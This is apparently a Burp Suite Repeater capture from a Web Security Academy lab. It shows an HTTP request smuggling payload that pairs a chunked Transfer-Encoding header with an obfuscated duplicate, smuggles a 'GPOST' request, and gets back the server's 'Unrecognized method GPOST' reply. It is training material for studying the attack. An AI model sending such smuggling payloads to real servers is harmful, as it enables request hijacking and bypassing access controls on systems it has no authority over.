 Send Cancel < ▼ > ▼
Target: https://acd11f061
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acd11f061e2b224780f80459004500f2.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=iLGLfO3I7Lu3VUWRK8KVmwoarv2Btbhu
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: xxx

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27

"Unrecognized method GPOST"